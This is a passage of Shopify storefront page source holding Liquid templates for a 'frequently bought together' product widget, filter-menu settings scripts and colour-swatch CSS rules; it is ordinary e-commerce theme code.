        #ga-cart{max-width:1170px;margin:15px auto;} #ga-cart h2{color:#212121;font-size:20px;text-align:left;}  #ga-cart .ga-subtitle{color:#000000;font-size:18px;text-align:left;}  #ga-cart .ga-product_title, #ga-cart select.ga-product_variant_select{color:#212121;font-size:14px;} #ga-cart span.ga-product_price{color:#212121;font-size:14px;}  #ga-cart .ga-product_oldprice{color:#919191;font-size:16px;}  #ga-cart button.ga-product_addtocart, #ga-cart button.ga-addalltocart{color:#ffffff;background-color:#212121;font-size:15px;} #ga-cart .ga-label_sale{color:#fff;background-color:#c00000;}
    </style>
<!-- END app snippet --><!-- BEGIN app snippet: globo-alsobought-template -->
<script id="globoRelatedProductsTemplate2" type="template/html">
  {% if box.template.id == 1 or box.template.id == '1' %}
  <div id="{{box.id}}" data-title="{{box.title.text | escape}}" class="ga ga-template_1 ga-products-box ga-template_themeid_{{ theme_store_id  }}"> {% if box.title and box.title.text and box.title.text != '' %} <h2 class="ga-title section-title"> <span>{{box.title.text}}</span> </h2> {% endif %} {% if box.subtitle and box.subtitle.text and box.subtitle.text != '' %} <div class="ga-subtitle">{{box.subtitle.text}}</div> {% endif %} <div class="ga-products"> <div class="ga-carousel_wrapper"> <div class="ga-carousel gowl-carousel" data-products-count="{{products.size}}"> {% for product in products %} {% assign first_available_variant = false %} {% for variant in product.variants %} {% if first_available_variant == false and variant.available %} {% assign first_available_variant = variant %} {% endif %} {% endfor %} {% if first_available_variant == false %} {% assign first_available_variant = product.variants[0] %} {% endif %} {% if product.images[0] %} {% assign featured_image = product.images[0] | img_url: '350x' %} {% else %} {% assign featured_image = no_image_url | img_url: '350x' %} {% endif %} <div class="ga-product" data-product-id="{{product.id}}"> <a {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}"> {% if box.template.elements contains 'saleLabel' and first_available_variant.compare_at_price > first_available_variant.price %} <span class="ga-label ga-label_sale">{{translation.sale}}</span> {% endif %} {% unless product.available %} <span class="ga-label ga-label_sold">{{translation.sold_out}}</span> {% endunless %} <div class="ga-product_image ga-product_image_{{product.id}}" id="ga-product_image_{{product.id}}" style="background-image: url('{{featured_image}}')"> <span></span> </div> </a> <a class="ga-product_title  " {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}">{{product.title}}</a> {% assign variants_size = product.variants | size %} <div class="ga-product_variants-container{% unless box.template.elements contains 'variantSelector' %} ga-hide{% endunless %}"> <select aria-label="Variant" class="ga-product_variant_select {% if variants_size == 1 %}ga-hide{% endif %}"> {% for variant in product.variants %} <option {% if first_available_variant.id == variant.id %} selected {% endif %} {% unless variant.available %} disabled {% endunless %} data-image="{% if variant.featured_image %}{{variant.featured_image.src | img_url: '350x'}}{% else %}{{featured_image}}{% endif %}" data-available="{{variant.available}}" data-compare_at_price="{{variant.compare_at_price}}" data-price="{{variant.price}}" value="{{variant.id}}">{{variant.title}} {% unless variant.available %} - {{translation.sold_out}} {% endunless %} </option> {% endfor %} </select> </div> {% if settings.setHideprice %} {% else %} {% if box.template.elements contains 'price' %} <span class="ga-product_price-container"> <span class="ga-product_price money   {% if first_available_variant.compare_at_price > first_available_variant.price %} ga-product_have_oldprice {% endif %}">{{first_available_variant.price | money}}</span> {% if first_available_variant.compare_at_price > first_available_variant.price %} <s class="ga-product_oldprice money">{{first_available_variant.compare_at_price | money}}</s> {% endif %} </span> {% endif %} {% if box.template.elements contains 'addToCartBtn' %} <button class="ga-product_addtocart" type="button" data-add="{{translation.add_to_cart}}" data-added="{{translation.added_to_cart}}">{{translation.add_to_cart}}</button> {% endif %} {% endif %} </div> {% endfor %} </div> </div> {%- unless settings.hidewatermark == true -%} <p style="text-align: right;font-size:small;display: inline-block !important; width: 100%;">{% if settings.copyright !='' %}{{ settings.copyright }}{%- endif -%}</p>{%- endunless -%} </div> </div>
  {% elsif box.template.id == 2 or box.template.id == '2' %}
  <div id="{{box.id}}" data-title="{{box.title.text | escape}}" class="ga ga-template_2 ga-products-box "> {% if box.title and box.title.text and box.title.text != '' %} <h2 class="ga-title section-title "> <span>{{box.title.text}}</span> </h2> {% endif %} {% if box.subtitle and box.subtitle.text and box.subtitle.text != '' %} <div class="ga-subtitle">{{box.subtitle.text}}</div> {% endif %} {% assign total_price = 0 %} {% assign total_sale_price = 0 %} <div class="ga-products"> <div class="ga-products_image"> {% for product in products %} {% assign first_available_variant = false %} {% for variant in product.variants %} {% if first_available_variant == false and variant.available %} {% assign first_available_variant = variant %} {% endif %} {% endfor %} {% if first_available_variant == false %} {% assign first_available_variant = product.variants[0] %} {% endif %} {% if first_available_variant.available and box.template.selected %} {% assign total_price = total_price | plus: first_available_variant.price %} {% if first_available_variant.compare_at_price > first_available_variant.price %} {% assign total_sale_price = total_sale_price | plus: first_available_variant.compare_at_price %} {% else %} {% assign total_sale_price = total_sale_price | plus: first_available_variant.price %} {% endif %} {% endif %} {% if product.images[0] %} {% assign featured_image = product.images[0] | img_url: '350x' %} {% else %} {% assign featured_image = no_image_url | img_url: '350x' %} {% endif %} <div class="ga-product {% if forloop.last %}last{% endif %}" id="ga-product_{{product.id}}"> <a {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}"> {% unless product.available %} <span class="ga-label ga-label_sold">{{translation.sold_out}}</span> {% endunless %} <img class="ga-product_image_{{product.id}}" id="ga-product_image_{{product.id}}" src="{{featured_image}}" alt="{{product.title}}"/> </a> </div> {% endfor %} {% if settings.setHideprice %} {% else %} <div class="ga-product-form {% unless total_price > 0 %}ga-hide{% endunless %}"> {% if box.template.elements contains 'price' %} <div> {{translation.total_price}} <span class="ga-product_price ga-product_totalprice money">{{total_price | money}}</span> <span class="ga-product_oldprice ga-product_total_sale_price money {% if total_price >= total_sale_price %} ga-hide {% endif %}">{{ total_sale_price | money}}</span> </div> {% endif %} {% if box.template.elements contains 'addToCartBtn' %} <button class="ga-addalltocart" type="button" data-add="{{translation.add_selected_to_cart}}" data-added="{{translation.added_selected_to_cart}}">{{translation.add_selected_to_cart}}</button> {% endif %} </div> {% endif %} </div> </div> <ul class="ga-products-input"> {% for product in products %} {% assign first_available_variant = false %} {% for variant in product.variants %} {% if first_available_variant == false and variant.available %} {% assign first_available_variant = variant %} {% endif %} {% endfor %} {% if first_available_variant == false %} {% assign first_available_variant = product.variants[0] %} {% endif %} {% if product.images[0] %} {% assign featured_image = product.images[0] | img_url: '350x' %} {% else %} {% assign featured_image = no_image_url | img_url: '350x' %} {% endif %} <li class="ga-product{% unless box.template.selected %} ga-deactive{% endunless %}" data-product-id="{{product.id}}"> <input {% unless product.available %} disabled {% endunless %} class="selectedItem" {% if box.template.selected and product.available == true %} checked {% endif %} type="checkbox" value="{{product.id}}"/> <a class="ga-product_title" {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}"> {% if product.id == cur_product_id %} <strong>{{translation.this_item}} </strong> {% endif %} {{product.title}} {% unless product.available %} - {{translation.sold_out}} {% endunless %} </a> {% assign variants_size = product.variants | size %} <div class="ga-product_variants-container{% unless box.template.elements contains 'variantSelector' %} ga-hide{% endunless %}"> <select {% unless product.available %} disabled {% endunless %} aria-label="Variant" class="ga-product_variant_select {% if variants_size == 1 %}ga-hide{% endif %}"> {% for variant in product.variants %} <option {% if first_available_variant.id == variant.id %} selected {% endif %} {% unless variant.available %} disabled {% endunless %} data-image="{% if variant.featured_image %}{{variant.featured_image.src | img_url: '100x'}}{% else %}{{featured_image}}{% endif %}" data-available="{{variant.available}}" data-compare_at_price="{{variant.compare_at_price}}" data-price="{{variant.price}}" value="{{variant.id}}">{{variant.title}} {% unless variant.available %} - {{translation.sold_out}} {% endunless %} </option> {% endfor %} </select> </div> {% if settings.setHideprice %} {% else %} {% if box.template.elements contains 'price' %} <span class="ga-product_price-container"> <span class="ga-product_price money   {% if first_available_variant.compare_at_price > first_available_variant.price %} ga-product_have_oldprice {% endif %}">{{first_available_variant.price | money}}</span> {% if first_available_variant.compare_at_price > first_available_variant.price %} <s class="ga-product_oldprice money">{{first_available_variant.compare_at_price | money}}</s> {% endif %} </span> {% endif %} {% endif %} </li> {% endfor %} </ul> {%- unless settings.hidewatermark == true -%} <p style="text-align: right;font-size:small;display: inline-block !important; width: 100%;"> {% if settings.copyright !='' %} {{ settings.copyright }} {%- endif -%} </p> {%- endunless -%} </div>
  {% elsif box.template.id == 3 or box.template.id == '3' %}
  <div id="{{box.id}}" data-title="{{box.title.text | escape}}" class="ga ga-template_3 ga-products-box  "> {% if box.title and box.title.text and box.title.text != '' %} <h2 class="ga-title section-title "> <span>{{box.title.text}}</span> </h2> {% endif %} {% if box.subtitle and box.subtitle.text and box.subtitle.text != '' %} <div class="ga-subtitle">{{box.subtitle.text}}</div> {% endif %} {% assign total_price = 0 %} {% assign total_sale_price = 0 %} <div class="ga-products"> <ul class="ga-products-table"> {% for product in products %} {% assign first_available_variant = false %} {% for variant in product.variants %} {% if first_available_variant == false and variant.available %} {% assign first_available_variant = variant %} {% endif %} {% endfor %} {% if first_available_variant == false %} {% assign first_available_variant = product.variants[0] %} {% endif %} {% if first_available_variant.available and box.template.selected %} {% assign total_price = total_price | plus: first_available_variant.price %} {% if first_available_variant.compare_at_price > first_available_variant.price %} {% assign total_sale_price = total_sale_price | plus: first_available_variant.compare_at_price %} {% else %} {% assign total_sale_price = total_sale_price | plus: first_available_variant.price %} {% endif %} {% endif %} {% if product.images[0] %} {% assign featured_image = product.images[0] | img_url: '100x' %} {% else %} {% assign featured_image = no_image_url | img_url: '100x' %} {% endif %} <li class="ga-product{% unless box.template.selected %} ga-deactive{% endunless %}" data-product-id="{{product.id}}"> <div class="product_main"> <input {% unless product.available %} disabled {% endunless %} class="selectedItem" {% if box.template.selected and product.available == true %} checked {% endif %} type="checkbox" value=""/> <a {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}" class="ga-products_image"> {% unless product.available %} <span class="ga-label ga-label_sold">{{translation.sold_out}}</span> {% endunless %} <span> <img class="ga-product_image_{{product.id}}" id="ga-product_image_{{product.id}}" src="{{featured_image}}" alt="{{product.title}}"/> </span> </a> <div> <a class="ga-product_title" {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}"> {% if product.id == cur_product_id %} <strong>{{translation.this_item}} </strong> {% endif %} {{product.title}} {% unless product.available %} - {{translation.sold_out}} {% endunless %} </a> </div> </div> {% assign variants_size = product.variants | size %} <div class="ga-product_variants-container{% unless box.template.elements contains 'variantSelector' %} ga-hide{% endunless %}"> <select {% unless product.available %} disabled {% endunless %} aria-label="Variant" class="ga-product_variant_select {% if variants_size == 1 %}ga-hide{% endif %}"> {% for variant in product.variants %} <option {% if first_available_variant.id == variant.id %} selected {% endif %} {% unless variant.available %} disabled {% endunless %} data-image="{% if variant.featured_image %}{{variant.featured_image.src | img_url: '100x'}}{% else %}{{featured_image}}{% endif %}" data-available="{{variant.available}}" data-compare_at_price="{{variant.compare_at_price}}" data-price="{{variant.price}}" value="{{variant.id}}">{{variant.title}} {% unless variant.available %} - {{translation.sold_out}} {% endunless %} </option> {% endfor %} </select> </div> {% if settings.setHideprice %} {% else %} {% if box.template.elements contains 'price' %} <span class="ga-product_price-container"> <span class="ga-product_price money   {% if first_available_variant.compare_at_price > first_available_variant.price %} ga-product_have_oldprice {% endif %}">{{first_available_variant.price | money}}</span> {% if first_available_variant.compare_at_price > first_available_variant.price %} <s class="ga-product_oldprice money">{{first_available_variant.compare_at_price | money}}</s> {% endif %} </span> {% endif %} {% endif %} </li> {% endfor %} </ul> {% if settings.setHideprice %} {% else %} <div class="ga-product-form{% unless box.template.selected or total_price > 0 %} ga-hide{% endunless %}"> {% if box.template.elements contains 'price' %} <div>{{translation.total_price}} <span class="ga-product_price ga-product_totalprice money">{{total_price | money}}</span> <span class="ga-product_oldprice ga-product_total_sale_price money {% if total_price >= total_sale_price %} ga-hide {% endif %}">{{ total_sale_price | money}}</span> </div> {% endif %} {% if box.template.elements contains 'addToCartBtn' %} <button class="ga-addalltocart" type="button" data-add="{{translation.add_selected_to_cart}}" data-added="{{translation.added_selected_to_cart}}">{{translation.add_selected_to_cart}}</button> {% endif %} </div> {% endif %} </div> {%- unless settings.hidewatermark == true -%} <p style="text-align: right;font-size:small;display: inline-block !important; width: 100%;"> {% if settings.copyright !='' %} {{ settings.copyright }} {%- endif -%} </p> {%- endunless -%} </div>
  {% elsif box.template.id == 4 or box.template.id == '4' %}
  <div id="{{box.id}}" data-title="{{box.title.text | escape}}" class="ga ga-template_4 ga-products-box"> {% if box.title and box.title.text and box.title.text != '' %} <h2 class="ga-title section-title"> <span>{{box.title.text}}</span> </h2> {% endif %} {% if box.subtitle and box.subtitle.text and box.subtitle.text != '' %} <div class="ga-subtitle">{{box.subtitle.text}}</div> {% endif %} {% assign total_price = 0 %} <div class="ga-products"> <div class="ga-products_wrapper"> <ul class="ga-related-products" data-products-count="{{products.size}}"> {% for product in products %} {% assign first_available_variant = false %} {% for variant in product.variants %} {% if first_available_variant == false and variant.available %} {% assign first_available_variant = variant %} {% endif %} {% endfor %} {% if first_available_variant == false %} {% assign first_available_variant = product.variants[0] %} {% endif %} {% if first_available_variant.available and box.template.selected %} {% assign total_price = total_price | plus: first_available_variant.price %} {% endif %} {% if product.images[0] %} {% assign featured_image = product.images[0] | img_url: '350x' %} {% else %} {% assign featured_image = no_image_url | img_url: '350x' %} {% endif %} <li class="ga-product" data-product-id="{{product.id}}"> <div class="ga-product-wp"> <a {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}"> {% if box.template.elements contains 'saleLabel' and first_available_variant.compare_at_price > first_available_variant.price %} <span class="ga-label ga-label_sale">{{translation.sale}}</span> {% endif %} {% unless product.available %} <span class="ga-label ga-label_sold">{{translation.sold_out}}</span> {% endunless %} <div class="ga-product_image ga-product_image_{{product.id}}" id="ga-product_image_{{product.id}}" style="background-image: url('{{featured_image}}')"> <span></span> </div> </a> <a class="ga-product_title " {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}">{{product.title}}</a> {% assign variants_size = product.variants | size %} <div class="ga-product_variants-container{% unless box.template.elements contains 'variantSelector' %} ga-hide{% endunless %}"> <select aria-label="Variant" class="ga-product_variant_select {% if variants_size == 1 %}ga-hide{% endif %}"> {% for variant in product.variants %} <option {% if first_available_variant.id == variant.id %} selected {% endif %} {% unless variant.available %} disabled {% endunless %} data-image="{% if variant.featured_image %}{{variant.featured_image.src | img_url: '350x'}}{% else %}{{featured_image}}{% endif %}" data-available="{{variant.available}}" data-compare_at_price="{{variant.compare_at_price}}" data-price="{{variant.price}}" value="{{variant.id}}">{{variant.title}} {% unless variant.available %} - {{translation.sold_out}} {% endunless %} </option> {% endfor %} </select> </div> {% if settings.setHideprice %} {% else %} {% if box.template.elements contains 'price' %} <span class="ga-product_price-container"> <span class="ga-product_price money  {% if first_available_variant.compare_at_price > first_available_variant.price %} ga-product_have_oldprice {% endif %}">{{first_available_variant.price | money}}</span> {% if first_available_variant.compare_at_price > first_available_variant.price %} <s class="ga-product_oldprice money">{{first_available_variant.compare_at_price | money}}</s> {% endif %} </span> {% endif %} {% endif %} </div> </li> {% endfor %} </ul> {% if settings.setHideprice %} {% else %} <div class="ga-product-form{% unless box.template.selected or total_price > 0 %} ga-hide{% endunless %}"> {% if box.template.elements contains 'price' %} <div class="ga-total-box">{{translation.total_price}} <span class="ga-product_price ga-product_totalprice money">{{total_price | money}}</span> </div> {% endif %} {% if box.template.elements contains 'addToCartBtn' %} <button class="ga-addalltocart" type="button" data-add="{{translation.add_selected_to_cart}}" data-added="{{translation.added_selected_to_cart}}">{{translation.add_selected_to_cart}}</button> {% endif %} </div> {% endif %} </div> </div> {%- unless settings.hidewatermark == true -%} <p style="text-align: right;font-size:small;display: inline-block !important; width: 100%;"> {% if settings.copyright !='' %} {{ settings.copyright }} {%- endif -%} </p> {%- endunless -%} </div>
  {% elsif box.template.id == 5 or box.template.id == '5' %}
  <div id="{{box.id}}" data-title="{{box.title.text | escape}}" class="ga ga-template_5 ga-products-box"> {% if box.title and box.title.text and box.title.text != '' %} <h2 class="ga-title section-title"> <span>{{box.title.text}}</span> </h2> {% endif %} {% if box.subtitle and box.subtitle.text and box.subtitle.text != '' %} <div class="ga-subtitle">{{box.subtitle.text}}</div> {% endif %} {% assign total_price = 0 %} <div class="ga-products"> <div class="ga-products_wrapper"> <ul class="ga-related-vertical" data-products-count="{{products.size}}"> {% for product in products %} {% assign first_available_variant = false %} {% for variant in product.variants %} {% if first_available_variant == false and variant.available %} {% assign first_available_variant = variant %} {% endif %} {% endfor %} {% if first_available_variant == false %} {% assign first_available_variant = product.variants[0] %} {% endif %} {% if first_available_variant.available and box.template.selected %} {% assign total_price = total_price | plus: first_available_variant.price %} {% endif %} {% if product.images[0] %} {% assign featured_image = product.images[0] | img_url: '350x' %} {% else %} {% assign featured_image = no_image_url | img_url: '350x' %} {% endif %} <li class="ga-product" data-product-id="{{product.id}}"> <a class="ga-product-image-wp" {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}"> {% if box.template.elements contains 'saleLabel' and first_available_variant.compare_at_price > first_available_variant.price %} <span class="ga-label ga-label_sale">{{translation.sale}}</span> {% endif %} {% unless product.available %} <span class="ga-label ga-label_sold">{{translation.sold_out}}</span> {% endunless %} <div class="ga-product_image ga-product_image_{{product.id}}" id="ga-product_image_{{product.id}}" style="background-image: url('{{featured_image}}')"> <span></span> </div> </a> <div class="ga-related-vertical-content"> <a class="ga-product_title " {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}">{{product.title}}</a> {% assign variants_size = product.variants | size %} <div class="ga-product_variants-container{% unless box.template.elements contains 'variantSelector' %} ga-hide{% endunless %}"> <select aria-label="Variant" class="ga-product_variant_select {% if variants_size == 1 %}ga-hide{% endif %}"> {% for variant in product.variants %} <option {% if first_available_variant.id == variant.id %} selected {% endif %} {% unless variant.available %} disabled {% endunless %} data-image="{% if variant.featured_image %}{{variant.featured_image.src | img_url: '350x'}}{% else %}{{featured_image}}{% endif %}" data-available="{{variant.available}}" data-compare_at_price="{{variant.compare_at_price}}" data-price="{{variant.price}}" value="{{variant.id}}">{{variant.title}} {% unless variant.available %} - {{translation.sold_out}} {% endunless %} </option> {% endfor %} </select> </div> {% if settings.setHideprice %} {% else %} {% if box.template.elements contains 'price' %} <span class="ga-product_price-container"> <span class="ga-product_price money  {% if first_available_variant.compare_at_price > first_available_variant.price %} ga-product_have_oldprice {% endif %}">{{first_available_variant.price | money}}</span> {% if first_available_variant.compare_at_price > first_available_variant.price %} <s class="ga-product_oldprice money">{{first_available_variant.compare_at_price | money}}</s> {% endif %} </span> {% endif %} {% endif %} </div> {% if settings.setHideprice %} {% else %} {% if box.template.elements contains 'addToCartBtn' %} <div class="ga-product_addtocart_wp"> <button class="ga-product_addtocart" type="button" data-add="{{translation.add_to_cart}}" data-added="{{translation.added_to_cart}}">{{translation.add_to_cart}}</button> </div> {% endif %} {% endif %} </li> {% endfor %} </ul> </div> </div> {%- unless settings.hidewatermark == true -%} <p style="text-align: right;font-size:small;display: inline-block !important; width: 100%;"> {% if settings.copyright !='' %} {{ settings.copyright }} {%- endif -%} </p> {%- endunless -%} </div>
  {% elsif box.template.id == 6 or box.template.id == '6' %}
  <div id="{{box.id}}" data-title="{{box.title.text | escape}}" class="ga ga-template_6 ga-products-box"> {% if box.title and box.title.text and box.title.text != '' %} <h2 class="ga-title section-title"> <span>{{box.title.text}}</span> </h2> {% endif %} {% if box.subtitle and box.subtitle.text and box.subtitle.text != '' %} <div class="ga-subtitle">{{box.subtitle.text}}</div> {% endif %} <div class="ga-products"> <div class="ga-carousel_wrapper"> <div class="ga-carousel gowl-carousel" data-products-count="{{products.size}}"> {% for product in products %} {% assign first_available_variant = false %} {% for variant in product.variants %} {% if first_available_variant == false and variant.available %} {% assign first_available_variant = variant %} {% endif %} {% endfor %} {% if first_available_variant == false %} {% assign first_available_variant = product.variants[0] %} {% endif %} {% if product.images[0] %} {% assign featured_image = product.images[0] | img_url: '350x' %} {% else %} {% assign featured_image = no_image_url | img_url: '350x' %} {% endif %} <div class="ga-product" data-product-id="{{product.id}}"> <a class="ga-product-image-wp" {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}"> {% if box.template.elements contains 'saleLabel' and first_available_variant.compare_at_price > first_available_variant.price %} <span class="ga-label ga-label_sale">{{translation.sale}}</span> {% endif %} {% unless product.available %} <span class="ga-label ga-label_sold">{{translation.sold_out}}</span> {% endunless %} <div class="ga-product_image ga-product_image_{{product.id}}" id="ga-product_image_{{product.id}}" style="background-image: url('{{featured_image}}')"> <span></span> </div> </a> <div class="ga-related-vertical-content"> <a class="ga-product_title " {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}">{{product.title}}</a> {% assign variants_size = product.variants | size %} <div class="ga-product_variants-container{% unless box.template.elements contains 'variantSelector' %} ga-hide{% endunless %}"> <select aria-label="Variant" class="ga-product_variant_select {% if variants_size == 1 %}ga-hide{% endif %}"> {% for variant in product.variants %} <option {% if first_available_variant.id == variant.id %} selected {% endif %} {% unless variant.available %} disabled {% endunless %} data-image="{% if variant.featured_image %}{{variant.featured_image.src | img_url: '350x'}}{% else %}{{featured_image}}{% endif %}" data-available="{{variant.available}}" data-compare_at_price="{{variant.compare_at_price}}" data-price="{{variant.price}}" value="{{variant.id}}">{{variant.title}} {% unless variant.available %} - {{translation.sold_out}} {% endunless %} </option> {% endfor %} </select> </div> {% if settings.setHideprice %} {% else %} {% if box.template.elements contains 'price' %} <span class="ga-product_price-container"> <span class="ga-product_price money  {% if first_available_variant.compare_at_price > first_available_variant.price %} ga-product_have_oldprice {% endif %}">{{first_available_variant.price | money}}</span> {% if first_available_variant.compare_at_price > first_available_variant.price %} <s class="ga-product_oldprice money">{{first_available_variant.compare_at_price | money}}</s> {% endif %} </span> {% endif %} {% if box.template.elements contains 'addToCartBtn' %} <button class="ga-product_addtocart" type="button" data-add="{{translation.add_to_cart}}" data-added="{{translation.added_to_cart}}">{{translation.add_to_cart}}</button> {% endif %} {% endif %} </div> </div> {% endfor %} </div> </div> </div> {%- unless settings.hidewatermark == true -%} <p style="text-align: right;font-size:small;display: inline-block !important; width: 100%;"> {% if settings.copyright !='' %} {{ settings.copyright }} {%- endif -%} </p> {%- endunless -%} </div>
  {% endif %}
</script>

<!-- END app snippet -->
<!-- END app block --><!-- BEGIN app block: shopify://apps/power-tools-filter-menu/blocks/view-more/6ae6bf19-7d76-44e9-9e0e-5df155960acd --><script>
  (window.powerToolsSettings = window.powerToolsSettings || {}).classes = (window.powerToolsSettings.classes || []).concat("view-more-enabled");
  Object.assign(window.powerToolsSettings, { ptViewMoreMaxCount: '10', ptViewMoreText: '' });
</script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/power-tools-filter-menu/blocks/colors/6ae6bf19-7d76-44e9-9e0e-5df155960acd --><script>
  (window.powerToolsSettings = window.powerToolsSettings || {}).classes = (window.powerToolsSettings.classes || []).concat(["swatch-type-swatch"]);
</script>
<!-- BEGIN app snippet: filter-menu-colors-css --><style>
  .pt_hidden_by_embed { display: none!important; }

  .filter-menu {
    background-color: rgba(0,0,0,0);
    border-radius: 3px;
    padding: 0px;
    border: 1px solid rgba(0,0,0,0);
  }
  .filter-group .filter-clear {
    background-color: #EEE;
    color: #222;
  }
  .filter-group .filter-clear:hover {
    background-color: #DDD;
    color: #222;
  }
  .filter-group h4 {
    color: #222;
    border-bottom: 1px solid #DDD;
  }
  .filter-group + .filter-group h4 {
    border-top: 1px solid rgba(0,0,0,0);
  }
  .filter-group li a {
    text-indent: -21px;
    padding-left: 21px;
  }
  .filter-group li a, .filter-group li a:visited, .filter-group .collection-count {
    color: #222;
  }
  .filter-group .collection-count {
    color: #888;
  }
  .filter-group li.selected a {
    color: #333;
  }
  .filter-group li:hover a {
    color: #444;
  }
  i.check-icon,
  .pt-display-dropdown .filter-clear,
  .pt-display-dropdown .menu-trigger:after,
  .filter-group h4:after {
    color: #888;
  }
  .selected i.check-icon {
    color: #444;
  }
  i.check-icon:before,
  .pt-display-dropdown .filter-clear:before {
    content: "\e800";
    vertical-align: bottom;
    height: 17px;
    line-height: 17px;
    width: 17px;
    font-size: 15px;
  }
  .is-safari i.check-icon:before {
    vertical-align: bottom;
  }
  a:hover i.check-icon:before {
    content: "\e801";
  }
  .selected i.check-icon:before {
    content: "\e802";
  }
  .selected a:hover i.check-icon:before {
    content: "\e803";
  }
  
  .pt-display-swatch ul li .collection-name {
    min-height: 17px;
  
    width: 27px;
    min-height: 27px;
  
  }
  .pt-display-swatch i.check-icon:before {
    content: "\e812";
  
    height: 27px;
    line-height: 27px;
    width: 27px;
    font-size: 25px;
  
  }
  .pt-display-swatch a:hover i.check-icon:before {
    content: "\e813";
  }
  .pt-display-swatch .selected i.check-icon:before {
    content: "\e814";
  }
  .pt-display-swatch .selected a:hover i.check-icon:before {
    content: "\e815";
  }.pt-display-swatch ul .filter-active-color-royal-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-royal-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-royal-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_royal-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_royal-blue .collection-name .check-icon {
    color: #4169e1;
  }.pt-display-swatch ul .filter-active-color-ivory .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-ivory .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-ivory .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_ivory .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_ivory .collection-name .check-icon {
    color: #FFFFF0;
  }.pt-display-swatch ul .filter-active-color-lavender .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-lavender .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-lavender .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_lavender .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_lavender .collection-name .check-icon {
    color: #E6E6FA;
  }.pt-display-swatch ul .filter-active-color-lilac .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-lilac .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-lilac .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_lilac .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_lilac .collection-name .check-icon {
    color: #c8a2c8;
  }.pt-display-swatch ul .filter-active-color-plum .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-plum .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-plum .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_plum .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_plum .collection-name .check-icon {
    color: #DDA0DD;
  }.pt-display-swatch ul .filter-active-color-fuchsia .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-fuchsia .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-fuchsia .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_fuchsia .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_fuchsia .collection-name .check-icon {
    color: #FF00FF;
  }.pt-display-swatch ul .filter-active-color-magenta .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-magenta .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-magenta .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_magenta .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_magenta .collection-name .check-icon {
    color: #FF00FF;
  }.pt-display-swatch ul .filter-active-color-indigo .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-indigo .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-indigo .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_indigo .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_indigo .collection-name .check-icon {
    color: #4B0082;
  }.pt-display-swatch ul .filter-active-color-peach .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-peach .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-peach .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_peach .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_peach .collection-name .check-icon {
    color: #FFDAB9;
  }.pt-display-swatch ul .filter-active-color-grape .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-grape .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-grape .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_grape .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_grape .collection-name .check-icon {
    color: #8B008B;
  }.pt-display-swatch ul .filter-active-color-teal .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-teal .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-teal .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_teal .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_teal .collection-name .check-icon {
    color: #008080;
  }.pt-display-swatch ul .filter-active-color-cyan .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-cyan .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-cyan .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_cyan .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_cyan .collection-name .check-icon {
    color: #00FFFF;
  }.pt-display-swatch ul .filter-active-color-champagne .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-champagne .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-champagne .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_champagne .collection-name .check-icon,
